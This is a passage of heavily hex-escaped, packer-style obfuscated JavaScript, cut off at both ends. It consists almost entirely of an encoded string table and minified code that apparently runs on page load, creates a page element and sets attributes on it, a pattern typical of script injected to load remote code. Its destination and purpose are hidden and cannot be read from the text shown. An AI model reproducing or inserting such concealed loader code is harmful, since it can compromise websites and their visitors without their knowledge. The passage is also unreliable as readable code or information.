x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x31\x59\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x70\x5C\x5C\x31\x6E\x5C\x5C\x31\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x31\x30\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x31\x6C\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x76\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x46\x5C\x5C\x33\x4F\x5C\x5C\x65\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x59\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3B\x73\x20\x32\x37\x3D\x43\x28\x33\x66\x2C\x36\x77\x29\x7B\x33\x66\x3D\x33\x66\x2D\x52\x3B\x73\x20\x34\x78\x3D\x34\x73\x5B\x33\x66\x5D\x3B\x5A\x20\x34\x78\x7D\x3B\x73\x20\x32\x38\x3D\x32\x37\x2C\x34\x79\x3D\x43\x28\x29\x7B\x73\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x5A\x20\x43\x28\x34\x7A\x2C\x33\x67\x29\x7B\x73\x20\x33\x68\x3D\x32\x37\x3B\x45\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x75\x5C\x5C\x31\x30\x5C\x5C\x31\x70\x5C\x27\x29\x7B\x43\x20\x36\x78\x28\x29\x7B\x73\x20\x31\x71\x3D\x33\x68\x3B\x5A\x20\x36\x79\x3D\x36\x7A\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x36\x41\x29\x2C\x36\x42\x7D\x7D\x48\x7B\x73\x20\x34\x41\x3D\x33\x50\x3F\x43\x28\x29\x7B\x73\x20\x33\x69\x3D\x33\x68\x3B\x45\x28\x33\x67\x29\x7B\x45\x28\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x5C\x31\x78\x5C\x27\x29\x7B\x43\x20\x36\x43\x28\x29\x7B\x73\x20\x33\x51\x3D\x33\x69\x3B\x36\x44\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x34\x42\x3D\x33\x67\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x7A\x2C\x36\x45\x29\x3B\x5A\x20\x33\x67\x3D\x36\x46\x2C\x34\x42\x7D\x7D\x7D\x3A\x43\x28\x29\x7B\x7D\x3B\x5A\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x41\x7D\x7D\x7D\x28\x29\x2C\x33\x52\x3D\x34\x79\x28\x4E\x2C\x43\x28\x29\x7B\x73\x20\x32\x71\x3D\x32\x37\x2C\x34\x43\x3D\x33\x6A\x20\x31\x4E\x21\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x3F\x31\x4E\x3A\x33\x6A\x20\x36\x47\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x26\x26\x33\x6A\x20\x36\x48\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x26\x26\x33\x6A\x20\x34\x44\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x3F\x34\x44\x3A\x4E\x2C\x34\x45\x3D\x43\x28\x29\x7B\x73\x20\x32\x39\x3D\x32\x71\x3B\x45\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x29\x7B\x43\x20\x36\x49\x28\x29\x7B\x73\x20\x34\x46\x3D\x32\x39\x3B\x36\x4A\x5B\x34\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x47\x3D\x33\x6B\x20\x34\x43\x5B\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x34\x47\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x33\x52\x29\x7D\x7D\x3B\x5A\x20\x34\x45\x28\x29\x7D\x29\x3B\x33\x52\x28\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x36\x4B\x28\x43\x28\x29\x7B\x73\x20\x32\x61\x3D\x32\x37\x3B\x45\x28\x21\x24\x28\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x31\x4E\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x5D\x3D\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x7D\x2C\x34\x48\x29\x7D\x29\x2C\x31\x4E\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x53\x3D\x32\x38\x2C\x32\x73\x3D\x32\x72\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x7D\x2C\x24\x28\x43\x28\x32\x74\x29\x7B\x32\x74\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x33\x53\x3D\x32\x37\x3B\x5A\x20\x4E\x5B\x33\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x62\x3D\x33\x53\x2C\x32\x75\x3D\x32\x74\x28\x4E\x29\x2C\x32\x76\x3D\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x49\x3D\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5